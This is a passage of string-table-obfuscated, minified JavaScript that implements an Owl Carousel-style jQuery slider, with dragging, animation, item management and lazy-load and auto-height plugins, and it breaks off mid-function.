e=null;3!==t[_x25610[503]]&&(e=l[_x25610[140]][_x25610[1786]]?{x:(e=this[_x25610[2364]][_x25610[382]](_x25610[1786])[_x25610[41]](/.*\(|\)| /g,_x25610[22])[_x25610[57]](_x25610[126]))[16===e[_x25610[15]]?12:4],y:e[16===e[_x25610[15]]?13:5]}:(e=this[_x25610[2364]][_x25610[867]](),{x:this[_x25610[2162]][_x25610[2367]]?e[_x25610[338]]+this[_x25610[2364]][_x25610[379]]()-this[_x25610[379]]()+this[_x25610[2162]][_x25610[625]]:e[_x25610[338]],y:e[_x25610[146]]}),this[_x25610[275]](_x25610[2427])&&(l[_x25610[140]][_x25610[1786]]?this[_x25610[681]](e[_x25610[956]]):this[_x25610[2364]][_x25610[372]](),this[_x25610[1454]](_x25610[867])),this[_x25610[1153]][_x25610[727]](this[_x25610[564]][_x25610[2428]],_x25610[2429]===t[_x25610[16]]),this[_x25610[678]](0),this[_x25610[2341]][_x25610[916]]=new Date()[_x25610[2027]](),this[_x25610[2341]][_x25610[478]]=l(t[_x25610[478]]),this[_x25610[2341]][_x25610[2430]][_x25610[396]]=e,this[_x25610[2341]][_x25610[2430]][_x25610[2363]]=e,this[_x25610[2341]][_x25610[2431]]=this[_x25610[2431]](t),l(s)[_x25610[450]](_x25610[2432],l[_x25610[666]](this[_x25610[2426]],this)),l(s)[_x25610[1130]](_x25610[2433],l[_x25610[666]](function(t){var e=this[_x25610[2434]](this[_x25610[2341]][_x25610[2431]],this[_x25610[2431]](t));l(s)[_x25610[450]](_x25610[2433],l[_x25610[666]](this[_x25610[2435]],this)),Math[_x25610[970]](e[_x25610[956]])<Math[_x25610[970]](e[_x25610[954]])&&this[_x25610[275]](_x25610[2405])||(t[_x25610[483]](),this[_x25610[1311]](_x25610[2436]),this[_x25610[479]](_x25610[2437]));},this)));},c[_x25610[21]][_x25610[2435]]=function(t){var e,i=null,n=null,s=this[_x25610[2434]](this[_x25610[2341]][_x25610[2431]],this[_x25610[2431]](t)),r=this[_x25610[2434]](this[_x25610[2341]][_x25610[2430]][_x25610[396]],s);this[_x25610[275]](_x25610[2436])&&(t[_x25610[483]](),this[_x25610[2162]][_x25610[2369]]?(i=this[_x25610[2377]](this[_x25610[2375]]()),n=this[_x25610[2377]](this[_x25610[2376]]()+1)-i,r[_x25610[956]]=((r[_x25610[956]]-i)%n+n)%n+i):(i=this[_x25610[2162]][_x25610[2367]]?this[_x25610[2377]](this[_x25610[2376]]()):this[_x25610[2377]](this[_x25610[2375]]()),n=this[_x25610[2162]][_x25610[2367]]?this[_x25610[2377]](this[_x25610[2375]]()):this[_x25610[2377]](this[_x25610[2376]]()),e=this[_x25610[2162]][_x25610[2438]]?-1*s[_x25610[956]]/5:0,r[_x25610[956]]=Math[_x25610[54]](Math[_x25610[1714]](r[_x25610[956]],i+e),n+e)),this[_x25610[2341]][_x25610[2430]][_x25610[2363]]=r,this[_x25610[681]](r[_x25610[956]]));},c[_x25610[21]][_x25610[2426]]=function(t){var e=this[_x25610[2434]](this[_x25610[2341]][_x25610[2431]],this[_x25610[2431]](t)),i=this[_x25610[2341]][_x25610[2430]][_x25610[2363]],n=0<e[_x25610[956]]^this[_x25610[2162]][_x25610[2367]]?_x25610[338]:_x25610[1198];l(s)[_x25610[333]](_x25610[2416]),this[_x25610[1153]][_x25610[726]](this[_x25610[564]][_x25610[2428]]),(0!==e[_x25610[956]]&&this[_x25610[275]](_x25610[2436])||!this[_x25610[275]](_x25610[2405]))&&(this[_x25610[678]](this[_x25610[2162]][_x25610[2439]]||this[_x25610[2162]][_x25610[2440]]),this[_x25610[2363]](this[_x25610[1007]](i[_x25610[956]],0!==e[_x25610[956]]?n:this[_x25610[2341]][_x25610[2441]])),this[_x25610[1454]](_x25610[867]),this[_x25610[1124]](),this[_x25610[2341]][_x25610[2441]]=n,(3<Math[_x25610[970]](e[_x25610[956]])||300<new Date()[_x25610[2027]]()-this[_x25610[2341]][_x25610[916]])&&this[_x25610[2341]][_x25610[478]][_x25610[1130]](_x25610[2442],function(){return!1;})),this[_x25610[275]](_x25610[2436])&&(this[_x25610[1312]](_x25610[2436]),this[_x25610[479]](_x25610[2443]));},c[_x25610[21]][_x25610[1007]]=function(i,n){var s=-1,r=this[_x25610[379]](),o=this[_x25610[2377]]();return this[_x25610[2162]][_x25610[2444]]||l[_x25610[28]](o,l[_x25610[666]](function(t,e){return _x25610[338]===n&&e-30<i&&i<e+30?s=t:_x25610[1198]===n&&e-r-30<i&&i<e-r+30?s=t+1:this[_x25610[2378]](i,_x25610[282],e)&&this[_x25610[2378]](i,_x25610[284],o[t+1]||e-r)&&(s=_x25610[338]===n?t+1:t),-1===s;},this)),this[_x25610[2162]][_x25610[2369]]||(this[_x25610[2378]](i,_x25610[284],o[this[_x25610[2375]]()])?s=i=this[_x25610[2375]]():this[_x25610[2378]](i,_x25610[282],o[this[_x25610[2376]]()])&&(s=i=this[_x25610[2376]]())),s;},c[_x25610[21]][_x25610[681]]=function(t){var e=0<this[_x25610[678]]();this[_x25610[275]](_x25610[2427])&&this[_x25610[2417]](),e&&(this[_x25610[1311]](_x25610[2427]),this[_x25610[479]](_x25610[1802])),l[_x25610[140]][_x25610[2445]]&&l[_x25610[140]][_x25610[1132]]?this[_x25610[2364]][_x25610[382]]({transform:_x25610[1819]+t+_x25610[2446],transition:this[_x25610[678]]()/1000+_x25610[941]}):e?this[_x25610[2364]][_x25610[681]]({left:t+_x25610[393]},this[_x25610[678]](),this[_x25610[2162]][_x25610[2447]],l[_x25610[666]](this[_x25610[2417]],this)):this[_x25610[2364]][_x25610[382]]({left:t+_x25610[393]});},c[_x25610[21]][_x25610[275]]=function(t){return this[_x25610[2342]][_x25610[2363]][t]&&0<this[_x25610[2342]][_x25610[2363]][t];},c[_x25610[21]][_x25610[2363]]=function(t){return t===r?this[_x25610[2330]]:0===this[_x25610[2335]][_x25610[15]]?r:(t=this[_x25610[2371]](t),this[_x25610[2330]]!==t&&((e=this[_x25610[479]](_x25610[543],{property:{name:_x25610[867],value:t}}))[_x25610[356]]!==r&&(t=this[_x25610[2371]](e[_x25610[356]])),this[_x25610[2330]]=t,this[_x25610[1454]](_x25610[867]),this[_x25610[479]](_x25610[2398],{property:{name:_x25610[867],value:this[_x25610[2330]]}})),this[_x25610[2330]]);var e;},c[_x25610[21]][_x25610[1454]]=function(t){return _x25610[53]===l[_x25610[16]](t)&&(this[_x25610[2339]][t]=!0,this[_x25610[275]](_x25610[2405])&&this[_x25610[1312]](_x25610[2405])),l[_x25610[30]](this[_x25610[2339]],function(t,e){return e;});},c[_x25610[21]][_x25610[2239]]=function(t){(t=this[_x25610[2371]](t))!==r&&(this[_x25610[2331]]=0,this[_x25610[2330]]=t,this[_x25610[2448]]([_x25610[1802],_x25610[2449]]),this[_x25610[681]](this[_x25610[2377]](t)),this[_x25610[2450]]([_x25610[1802],_x25610[2449]]));},c[_x25610[21]][_x25610[2371]]=function(t,e){var i=this[_x25610[2335]][_x25610[15]],n=e?0:this[_x25610[2336]][_x25610[15]];return!this[_x25610[639]](t)||i<1?t=r:(t<0||i+n<=t)&&(t=((t-n/2)%i+i)%i+n/2),t;},c[_x25610[21]][_x25610[263]]=function(t){return t-=this[_x25610[2336]][_x25610[15]]/2,this[_x25610[2371]](t,!0);},c[_x25610[21]][_x25610[2376]]=function(t){var e,i,n,s=this[_x25610[2162]],r=this[_x25610[2332]][_x25610[15]];if(s[_x25610[2369]])r=this[_x25610[2336]][_x25610[15]]/2+this[_x25610[2335]][_x25610[15]]-1;else if(s[_x25610[2366]]||s[_x25610[24]]){for(e=this[_x25610[2335]][_x25610[15]],i=this[_x25610[2335]][--e][_x25610[379]](),n=this[_x25610[1153]][_x25610[379]]();e--&&!(n<(i+=this[_x25610[2335]][e][_x25610[379]]()+this[_x25610[2162]][_x25610[625]])););r=e+1;}else r=s[_x25610[1703]]?this[_x25610[2335]][_x25610[15]]-1:this[_x25610[2335]][_x25610[15]]-s[_x25610[2362]];return t&&(r-=this[_x25610[2336]][_x25610[15]]/2),Math[_x25610[54]](r,0);},c[_x25610[21]][_x25610[2375]]=function(t){return t?0:this[_x25610[2336]][_x25610[15]]/2;},c[_x25610[21]][_x25610[2362]]=function(t){return t===r?this[_x25610[2335]][_x25610[6]]():(t=this[_x25610[2371]](t,!0),this[_x25610[2335]][t]);},c[_x25610[21]][_x25610[2451]]=function(t){return t===r?this[_x25610[2337]][_x25610[6]]():(t=this[_x25610[2371]](t,!0),this[_x25610[2337]][t]);},c[_x25610[21]][_x25610[2452]]=function(i){function n(t){return t%2==0?s+t/2:e-(t+1)/2;}var e=this[_x25610[2336]][_x25610[15]]/2,s=e+this[_x25610[2335]][_x25610[15]];return i===r?l[_x25610[30]](this[_x25610[2336]],function(t,e){return n(e);}):l[_x25610[30]](this[_x25610[2336]],function(t,e){return t===i?n(e):null;});},c[_x25610[21]][_x25610[678]]=function(t){return t!==r&&(this[_x25610[2331]]=t),this[_x25610[2331]];},c[_x25610[21]][_x25610[2377]]=function(t){var e,i=1,n=t-1;return t===r?l[_x25610[30]](this[_x25610[2332]],l[_x25610[666]](function(t,e){return this[_x25610[2377]](e);},this)):(this[_x25610[2162]][_x25610[1703]]?(this[_x25610[2162]][_x25610[2367]]&&(i=-1,n=t+1),e=this[_x25610[2332]][t],e+=(this[_x25610[379]]()-e+(this[_x25610[2332]][n]||0))/2*i):e=this[_x25610[2332]][n]||0,e=Math[_x25610[2237]](e));},c[_x25610[21]][_x25610[650]]=function(t,e,i){return 0===i?0:Math[_x25610[1714]](Math[_x25610[54]](Math[_x25610[970]](e-t),1),6)*Math[_x25610[970]](i||this[_x25610[2162]][_x25610[2440]]);},c[_x25610[21]][_x25610[1172]]=function(t,e){var i,n=this[_x25610[2363]](),s=t-this[_x25610[263]](n),r=(0<s)-(s<0),o=this[_x25610[2335]][_x25610[15]],a=this[_x25610[2375]](),l=this[_x25610[2376]]();this[_x25610[2162]][_x25610[2369]]?(!this[_x25610[2162]][_x25610[2370]]&&Math[_x25610[970]](s)>o/2&&(s+=-1*r*o),(i=(((t=n+s)-a)%o+o)%o+a)!==t&&i-s<=l&&0<i-s&&(n=i-s,t=i,this[_x25610[2239]](n))):t=this[_x25610[2162]][_x25610[2370]]?(t%(l+=1)+l)%l:Math[_x25610[54]](a,Math[_x25610[1714]](l,t)),this[_x25610[678]](this[_x25610[650]](n,t,e)),this[_x25610[2363]](t),this[_x25610[1153]][_x25610[275]](_x25610[1297])&&this[_x25610[1124]]();},c[_x25610[21]][_x25610[1189]]=function(t){t=t||!1,this[_x25610[1172]](this[_x25610[263]](this[_x25610[2363]]())+1,t);},c[_x25610[21]][_x25610[1188]]=function(t){t=t||!1,this[_x25610[1172]](this[_x25610[263]](this[_x25610[2363]]())-1,t);},c[_x25610[21]][_x25610[2417]]=function(t){if(t!==r&&(t[_x25610[492]](),(t[_x25610[478]]||t[_x25610[499]]||t[_x25610[2453]])!==this[_x25610[2364]][_x25610[289]](0)))return!1;this[_x25610[1312]](_x25610[2427]),this[_x25610[479]](_x25610[2449]);},c[_x25610[21]][_x25610[1306]]=function(){var t;if(this[_x25610[564]][_x25610[2454]]!==i)t=l(this[_x25610[564]][_x25610[2454]])[_x25610[379]]();else if(i[_x25610[1288]])t=i[_x25610[1288]];else{if(!s[_x25610[142]]||!s[_x25610[142]][_x25610[1289]])throw _x25610[2455];t=s[_x25610[142]][_x25610[1289]];}return t;},c[_x25610[21]][_x25610[41]]=function(t){this[_x25610[2364]][_x25610[253]](),this[_x25610[2335]]=[],t=t&&(t instanceof jQuery?t:l(t)),this[_x25610[2162]][_x25610[2386]]&&(t=t[_x25610[158]](_x25610[457]+this[_x25610[2162]][_x25610[2386]])),t[_x25610[159]](function(){return 1===this[_x25610[44]];})[_x25610[28]](l[_x25610[666]](function(t,e){e=this[_x25610[2400]](e),this[_x25610[2364]][_x25610[562]](e),this[_x25610[2335]][_x25610[8]](e),this[_x25610[2337]][_x25610[8]](+e[_x25610[158]](_x25610[2456])[_x25610[886]](_x25610[2456])[_x25610[204]](_x25610[2457])||1);},this)),this[_x25610[2239]](this[_x25610[639]](this[_x25610[2162]][_x25610[2458]])?this[_x25610[2162]][_x25610[2458]]:0),this[_x25610[1454]](_x25610[2362]);},c[_x25610[21]][_x25610[290]]=function(t,e){var i=this[_x25610[263]](this[_x25610[2330]]);e=e===r?this[_x25610[2335]][_x25610[15]]:this[_x25610[2371]](e,!0),t=t instanceof jQuery?t:l(t),this[_x25610[479]](_x25610[290],{content:t,position:e}),t=this[_x25610[2400]](t),0===this[_x25610[2335]][_x25610[15]]||e===this[_x25610[2335]][_x25610[15]]?(0===this[_x25610[2335]][_x25610[15]]&&this[_x25610[2364]][_x25610[562]](t),0!==this[_x25610[2335]][_x25610[15]]&&this[_x25610[2335]][e-1][_x25610[568]](t),this[_x25610[2335]][_x25610[8]](t),this[_x25610[2337]][_x25610[8]](+t[_x25610[158]](_x25610[2456])[_x25610[886]](_x25610[2456])[_x25610[204]](_x25610[2457])||1)):(this[_x25610[2335]][e][_x25610[567]](t),this[_x25610[2335]][_x25610[34]](e,0,t),this[_x25610[2337]][_x25610[34]](e,0,+t[_x25610[158]](_x25610[2456])[_x25610[886]](_x25610[2456])[_x25610[204]](_x25610[2457])||1)),this[_x25610[2335]][i]&&this[_x25610[2239]](this[_x25610[2335]][i][_x25610[287]]()),this[_x25610[1454]](_x25610[2362]),this[_x25610[479]](_x25610[2459],{content:t,position:e});},c[_x25610[21]][_x25610[471]]=function(t){(t=this[_x25610[2371]](t,!0))!==r&&(this[_x25610[479]](_x25610[471],{content:this[_x25610[2335]][t],position:t}),this[_x25610[2335]][t][_x25610[471]](),this[_x25610[2335]][_x25610[34]](t,1),this[_x25610[2337]][_x25610[34]](t,1),this[_x25610[1454]](_x25610[2362]),this[_x25610[479]](_x25610[2460],{content:null,position:t}));},c[_x25610[21]][_x25610[2387]]=function(t){t[_x25610[28]](l[_x25610[666]](function(t,e){this[_x25610[1311]](_x25610[2385]),e=l(e),l(new Image())[_x25610[1130]](_x25610[298],l[_x25610[666]](function(t){e[_x25610[204]](_x25610[557],t[_x25610[478]][_x25610[557]]),e[_x25610[382]](_x25610[594],1),this[_x25610[1312]](_x25610[2385]),this[_x25610[275]](_x25610[2385])||this[_x25610[275]](_x25610[2383])||this[_x25610[1374]]();},this))[_x25610[204]](_x25610[557],e[_x25610[204]](_x25610[557])||e[_x25610[204]](_x25610[2461])||e[_x25610[204]](_x25610[2462]));},this));},c[_x25610[21]][_x25610[1355]]=function(){for(var t in(this[_x25610[1153]][_x25610[333]](_x25610[2416]),this[_x25610[2364]][_x25610[333]](_x25610[2416]),l(s)[_x25610[333]](_x25610[2416]),!1!==this[_x25610[2162]][_x25610[2224]]&&(i[_x25610[690]](this[_x25610[2412]]),this[_x25610[333]](i,_x25610[1266],this[_x25610[2328]][_x25610[2346]])),this[_x25610[2054]]))this[_x25610[2054]][t][_x25610[1355]]();this[_x25610[2364]][_x25610[1191]](_x25610[2365])[_x25610[471]](),this[_x25610[2364]][_x25610[2324]](),this[_x25610[2364]][_x25610[1191]]()[_x25610[803]]()[_x25610[2324]](),this[_x25610[2364]][_x25610[1191]]()[_x25610[2324]](),this[_x25610[1153]][_x25610[726]](this[_x25610[564]][_x25610[2410]])[_x25610[726]](this[_x25610[564]][_x25610[2388]])[_x25610[726]](this[_x25610[564]][_x25610[2394]])[_x25610[726]](this[_x25610[564]][_x25610[2384]])[_x25610[726]](this[_x25610[564]][_x25610[2419]])[_x25610[726]](this[_x25610[564]][_x25610[2428]])[_x25610[204]](_x25610[225],this[_x25610[1153]][_x25610[204]](_x25610[225])[_x25610[41]](new RegExp(this[_x25610[564]][_x25610[2396]]+_x25610[2463],_x25610[80]),_x25610[22]))[_x25610[367]](_x25610[2464]);},c[_x25610[21]][_x25610[2378]]=function(t,e,i){var n=this[_x25610[2162]][_x25610[2367]];switch(e){case _x25610[282]:return n?i<t:t<i;case _x25610[284]:return n?t<i:i<t;case _x25610[2465]:return n?t<=i:i<=t;case _x25610[2379]:return n?i<=t:t<=i;}},c[_x25610[21]][_x25610[450]]=function(t,e,i,n){t[_x25610[147]]?t[_x25610[147]](e,i,n):t[_x25610[149]]&&t[_x25610[149]](_x25610[450]+e,i);},c[_x25610[21]][_x25610[333]]=function(t,e,i,n){t[_x25610[296]]?t[_x25610[296]](e,i,n):t[_x25610[299]]&&t[_x25610[299]](_x25610[450]+e,i);},c[_x25610[21]][_x25610[479]]=function(t,e,i,n,s){var r={item:{count:this[_x25610[2335]][_x25610[15]],index:this[_x25610[2363]]()}},o=l[_x25610[362]](l[_x25610[277]]([_x25610[450],t,i],function(t){return t;})[_x25610[125]](_x25610[230])[_x25610[52]]()),a=l[_x25610[475]]([t,_x25610[2466],i||_x25610[1200]][_x25610[125]](_x25610[457])[_x25610[52]](),l[_x25610[35]]({relatedTarget:this},r,e));return this[_x25610[2329]][t]||(l[_x25610[28]](this[_x25610[2054]],function(t,e){e[_x25610[2467]]&&e[_x25610[2467]](a);}),this[_x25610[1119]]({type:c[_x25610[2361]][_x25610[475]],name:t}),this[_x25610[1153]][_x25610[479]](a),this[_x25610[2162]]&&_x25610[17]==typeof this[_x25610[2162]][o]&&this[_x25610[2162]][o][_x25610[23]](this,a)),a;},c[_x25610[21]][_x25610[1311]]=function(t){l[_x25610[28]]([t][_x25610[7]](this[_x25610[2342]][_x25610[2468]][t]||[]),l[_x25610[666]](function(t,e){this[_x25610[2342]][_x25610[2363]][e]===r&&(this[_x25610[2342]][_x25610[2363]][e]=0),this[_x25610[2342]][_x25610[2363]][e]++;},this));},c[_x25610[21]][_x25610[1312]]=function(t){l[_x25610[28]]([t][_x25610[7]](this[_x25610[2342]][_x25610[2468]][t]||[]),l[_x25610[666]](function(t,e){this[_x25610[2342]][_x25610[2363]][e]--;},this));},c[_x25610[21]][_x25610[1119]]=function(i){var e;i[_x25610[16]]===c[_x25610[2361]][_x25610[475]]?(l[_x25610[302]][_x25610[458]][i[_x25610[182]]]||(l[_x25610[302]][_x25610[458]][i[_x25610[182]]]={}),l[_x25610[302]][_x25610[458]][i[_x25610[182]]][_x25610[2466]]||(e=l[_x25610[302]][_x25610[458]][i[_x25610[182]]][_x25610[445]],l[_x25610[302]][_x25610[458]][i[_x25610[182]]][_x25610[445]]=function(t){return!e||!e[_x25610[31]]||t[_x25610[469]]&&-1!==t[_x25610[469]][_x25610[9]](_x25610[2466])?t[_x25610[469]]&&-1<t[_x25610[469]][_x25610[9]](_x25610[2466]):e[_x25610[31]](this,arguments);},l[_x25610[302]][_x25610[458]][i[_x25610[182]]][_x25610[2466]]=!0)):i[_x25610[16]]===c[_x25610[2361]][_x25610[2469]]&&(this[_x25610[2342]][_x25610[2468]][i[_x25610[182]]]?this[_x25610[2342]][_x25610[2468]][i[_x25610[182]]]=this[_x25610[2342]][_x25610[2468]][i[_x25610[182]]][_x25610[7]](i[_x25610[2468]]):this[_x25610[2342]][_x25610[2468]][i[_x25610[182]]]=i[_x25610[2468]],this[_x25610[2342]][_x25610[2468]][i[_x25610[182]]]=l[_x25610[277]](this[_x25610[2342]][_x25610[2468]][i[_x25610[182]]],l[_x25610[666]](function(t,e){return l[_x25610[278]](t,this[_x25610[2342]][_x25610[2468]][i[_x25610[182]]])===e;},this)));},c[_x25610[21]][_x25610[2448]]=function(t){l[_x25610[28]](t,l[_x25610[666]](function(t,e){this[_x25610[2329]][e]=!0;},this));},c[_x25610[21]][_x25610[2450]]=function(t){l[_x25610[28]](t,l[_x25610[666]](function(t,e){delete this[_x25610[2329]][e];},this));},c[_x25610[21]][_x25610[2431]]=function(t){var e={x:null,y:null};return(t=(t=t[_x25610[523]]||t||i[_x25610[302]])[_x25610[2470]]&&t[_x25610[2470]][_x25610[15]]?t[_x25610[2470]][0]:t[_x25610[2299]]&&t[_x25610[2299]][_x25610[15]]?t[_x25610[2299]][0]:t)[_x25610[508]]?(e[_x25610[956]]=t[_x25610[508]],e[_x25610[954]]=t[_x25610[512]]):(e[_x25610[956]]=t[_x25610[509]],e[_x25610[954]]=t[_x25610[513]]),e;},c[_x25610[21]][_x25610[639]]=function(t){return!isNaN(parseFloat(t));},c[_x25610[21]][_x25610[2434]]=function(t,e){return{x:t[_x25610[956]]-e[_x25610[956]],y:t[_x25610[954]]-e[_x25610[954]]};},l[_x25610[14]][_x25610[2471]]=function(e){var n=Array[_x25610[21]][_x25610[6]][_x25610[23]](arguments,1);return this[_x25610[28]](function(){var t=l(this),i=t[_x25610[356]](_x25610[2464]);i||(i=new c(this,_x25610[0]==typeof e&&e),t[_x25610[356]](_x25610[2464],i),l[_x25610[28]]([_x25610[1189],_x25610[1188],_x25610[1172],_x25610[1355],_x25610[1374],_x25610[41],_x25610[290],_x25610[471]],function(t,e){i[_x25610[1119]]({type:c[_x25610[2361]][_x25610[475]],name:e}),i[_x25610[1153]][_x25610[450]](e+_x25610[2472],l[_x25610[666]](function(t){t[_x25610[469]]&&t[_x25610[516]]!==this&&(this[_x25610[2448]]([e]),i[e][_x25610[31]](this,[][_x25610[6]][_x25610[23]](arguments,1)),this[_x25610[2450]]([e]));},i));})),_x25610[53]==typeof e&&_x25610[855]!==e[_x25610[283]](0)&&i[e][_x25610[31]](i,n);});},l[_x25610[14]][_x25610[2471]][_x25610[1149]]=c;}(window[_x25610[2473]]||window[_x25610[40]],window,document),function(e,i){var n=function(t){this[_x25610[2474]]=t,this[_x25610[2475]]=null,this[_x25610[2476]]=null,this[_x25610[2328]]={'initialized.owl.carousel':e[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2477]]&&this[_x25610[2478]]();},this)},this[_x25610[2474]][_x25610[564]]=e[_x25610[35]]({},n[_x25610[2327]],this[_x25610[2474]][_x25610[564]]),this[_x25610[2474]][_x25610[1153]][_x25610[450]](this[_x25610[2328]]);};n[_x25610[2327]]={autoRefresh:!0,autoRefreshInterval:500},n[_x25610[21]][_x25610[2478]]=function(){this[_x25610[2475]]||(this[_x25610[2476]]=this[_x25610[2474]][_x25610[1153]][_x25610[275]](_x25610[1297]),this[_x25610[2475]]=i[_x25610[687]](e[_x25610[666]](this[_x25610[1374]],this),this[_x25610[2474]][_x25610[2162]][_x25610[2479]]));},n[_x25610[21]][_x25610[1374]]=function(){this[_x25610[2474]][_x25610[1153]][_x25610[275]](_x25610[1297])!==this[_x25610[2476]]&&(this[_x25610[2476]]=!this[_x25610[2476]],this[_x25610[2474]][_x25610[1153]][_x25610[727]](_x25610[2480],!this[_x25610[2476]]),this[_x25610[2476]]&&this[_x25610[2474]][_x25610[1454]](_x25610[379])&&this[_x25610[2474]][_x25610[1374]]());},n[_x25610[21]][_x25610[1355]]=function(){var t,e;for(t in(i[_x25610[688]](this[_x25610[2475]]),this[_x25610[2328]]))this[_x25610[2474]][_x25610[1153]][_x25610[333]](t,this[_x25610[2328]][t]);for(e in Object[_x25610[2481]](this))_x25610[17]!=typeof this[e]&&(this[e]=null);},e[_x25610[14]][_x25610[2471]][_x25610[1149]][_x25610[2347]][_x25610[2482]]=n;}(window[_x25610[2473]]||window[_x25610[40]],window,document),function(a,r){var e=function(t){this[_x25610[2474]]=t,this[_x25610[2483]]=[],this[_x25610[2328]]={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':a[_x25610[666]](function(t){if(t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2484]]&&(t[_x25610[2485]]&&_x25610[867]==t[_x25610[2485]][_x25610[182]]||_x25610[2223]==t[_x25610[16]]))for(var e=this[_x25610[2474]][_x25610[2162]],i=e[_x25610[1703]]&&Math[_x25610[2237]](e[_x25610[2362]]/2)||e[_x25610[2362]],n=e[_x25610[1703]]&&-1*i||0,s=(t[_x25610[2485]]&&void 0!==t[_x25610[2485]][_x25610[161]]?t[_x25610[2485]][_x25610[161]]:this[_x25610[2474]][_x25610[2363]]())+n,r=this[_x25610[2474]][_x25610[2452]]()[_x25610[15]],o=a[_x25610[666]](function(t,e){this[_x25610[298]](e);},this);n++<i;)this[_x25610[298]](r/2+this[_x25610[2474]][_x25610[263]](s)),r&&a[_x25610[28]](this[_x25610[2474]][_x25610[2452]](this[_x25610[2474]][_x25610[263]](s)),o),s++;},this)},this[_x25610[2474]][_x25610[564]]=a[_x25610[35]]({},e[_x25610[2327]],this[_x25610[2474]][_x25610[564]]),this[_x25610[2474]][_x25610[1153]][_x25610[450]](this[_x25610[2328]]);};e[_x25610[2327]]={lazyLoad:!1},e[_x25610[21]][_x25610[298]]=function(t){var e=this[_x25610[2474]][_x25610[2364]][_x25610[1191]]()[_x25610[32]](t),i=e&&e[_x25610[158]](_x25610[2486]);!i||-1<a[_x25610[278]](e[_x25610[289]](0),this[_x25610[2483]])||(i[_x25610[28]](a[_x25610[666]](function(t,e){var i,n=a(e),s=1<r[_x25610[2487]]&&n[_x25610[204]](_x25610[2462])||n[_x25610[204]](_x25610[2461]);this[_x25610[2474]][_x25610[479]](_x25610[298],{element:n,url:s},_x25610[1484]),n[_x25610[275]](_x25610[1023])?n[_x25610[1130]](_x25610[2488],a[_x25610[666]](function(){n[_x25610[382]](_x25610[594],1),this[_x25610[2474]][_x25610[479]](_x25610[922],{element:n,url:s},_x25610[1484]);},this))[_x25610[204]](_x25610[557],s):((i=new Image())[_x25610[301]]=a[_x25610[666]](function(){n[_x25610[382]]({'background-image':_x25610[2489]+s+_x25610[87],opacity:_x25610[630]}),this[_x25610[2474]][_x25610[479]](_x25610[922],{element:n,url:s},_x25610[1484]);},this),i[_x25610[557]]=s);},this)),this[_x25610[2483]][_x25610[8]](e[_x25610[289]](0)));},e[_x25610[21]][_x25610[1355]]=function(){var t,e;for(t in this[_x25610[488]])this[_x25610[2474]][_x25610[1153]][_x25610[333]](t,this[_x25610[488]][t]);for(e in Object[_x25610[2481]](this))_x25610[17]!=typeof this[e]&&(this[e]=null);},a[_x25610[14]][_x25610[2471]][_x25610[1149]][_x25610[2347]][_x25610[2490]]=e;}(window[_x25610[2473]]||window[_x25610[40]],window,document),function(r){var e=function(t){this[_x25610[2474]]=t,this[_x25610[2328]]={'initialized.owl.carousel refreshed.owl.carousel':r[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2491]]&&this[_x25610[1124]]();},this),'changed.owl.carousel':r[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2491]]&&_x25610[867]==t[_x25610[2485]][_x25610[182]]&&this[_x25610[1124]]();},this),'loaded.owl.lazy':r[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2491]]&&t[_x25610[1389]][_x25610[1007]](_x25610[457]+this[_x25610[2474]][_x25610[2162]][_x25610[2403]])[_x25610[287]]()===this[_x25610[2474]][_x25610[2363]]()&&this[_x25610[1124]]();},this)},this[_x25610[2474]][_x25610[564]]=r[_x25610[35]]({},e[_x25610[2327]],this[_x25610[2474]][_x25610[564]]),this[_x25610[2474]][_x25610[1153]][_x25610[450]](this[_x25610[2328]]);};e[_x25610[2327]]={autoHeight:!1,autoHeightClass:_x25610[2492]},e[_x25610[21]][_x25610[1124]]=function(){var t,e=this[_x25610[2474]][_x25610[2330]],i=e+this[_x25610[2474]][_x25610[2162]][_x25610[2362]],n=this[_x25610[2474]][_x25610[2364]][_x25610[1191]]()[_x25610[2493]]()[_x25610[6]](e,i),s=[];r[_x25610[28]](n,function(t,e){s[_x25610[8]](r(e)[_x25610[638]]());}),t=Math[_x25610[54]][_x25610[31]](null,s),this[_x25610[2474]][_x25610[2364]][_x25610[827]]()[_x25610[638]](t)[_x25610[725]](this[_x25610[2474]][_x25610[2162]][_x25610[2494]]);},e[_x25610[21]][_x25610[1355]]=function(){var t,e;for(t in this[_x25610[2328]])this[_x25610[2474]][_x25610[1153]][_x25610[333]](t,this[_x25610[2328]][t]);for(e in Object[_x25610[2481]](this))_x25610[17]!=typeof this[e]&&(this[e]=null);},r[_x25610[14]][_x25610[2471]][_x25610[1149]][_x25610[2347]][_x25610[2495]]=e;}(window[_x25610[2473]]||window[_x25610[40]],(window,document)),function(h,e){var i=function(t){this[_x25610[2474]]=t,this[_x25610[2496]]={},this[_x25610[2497]]=null,this[_x25610[2328]]={'initialized.owl.carousel':h[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[1119]]({type:_x25610[816],name:_x25610[2498],tags:[_x25610[2344]]});},this),'resize.owl.carousel':h[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2213]]&&this[_x25610[2499]]()&&t[_x25610[483]]();},this),'refreshed.owl.carousel':h[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[275]](_x25610[2414])&&this[_x25610[2474]][_x25610[2364]][_x25610[158]](_x25610[2500])[_x25610[471]]();},this),'changed.owl.carousel':h[_x25610[666]](function(t){t[_x25610[469]]&&_x25610[867]===t[_x25610[2485]][_x25610[182]]&&this[_x25610[2497]]&&this[_x25610[372]]();},this),'prepared.owl.carousel':h[_x25610[666]](function(t){var 